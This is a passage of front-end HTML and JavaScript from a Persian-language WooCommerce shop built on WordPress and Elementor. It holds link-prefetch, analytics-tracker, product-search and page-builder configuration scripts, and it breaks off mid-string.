var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=2126&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOSU4OCVEOCVBNyVEOCVCMSVEOCVBRiVEQSVBOSVEOSU4NiVEOSU4NiVEOCVBRiVEOSU4Ny0lRDglQTglRDklODglRDglQjQtJUQ4JUE3JUQ4JUI1JUQ5JTg0LSVEOCVBMiVEOSU4NCVEOSU4NSVEOCVBNyVEOSU4Ni8","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=2126&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOSU4OCVEOCVBNyVEOCVCMSVEOCVBRiVEQSVBOSVEOSU4NiVEOSU4NiVEOCVBRiVEOSU4Ny0lRDglQTglRDklODglRDglQjQtJUQ4JUE3JUQ4JUI1JUQ5JTg0LSVEOCVBMiVEOSU4NCVEOSU4NSVEOCVBNyVEOSU4Ni8","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1768512704" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1768512704" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1768512704" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1768512704" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1768512704" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1768512704" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1768512704" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/woof_sid.js?ver=1768512712" id="woof_sid-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"f4e274a079","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"d4877410e2"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0648\u0627\u0631\u062f\u06a9\u0646\u0646\u062f\u0647 